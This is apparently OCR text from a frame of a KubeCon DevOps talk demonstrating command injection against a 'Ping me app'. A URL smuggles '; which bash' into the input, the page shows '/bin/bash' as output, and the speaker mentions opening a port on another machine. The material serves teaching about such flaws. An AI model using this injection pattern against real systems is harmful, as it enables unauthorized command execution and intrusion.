 Commit
at KubeCon: DevOps
Ping me app
Not Secure
20.50.147.186/resp?input=%3B+which+bash
Ping me app
Command:
; which bash
Output:
/bin/bash
Back
around, so we will open up a port on a different machine. And then we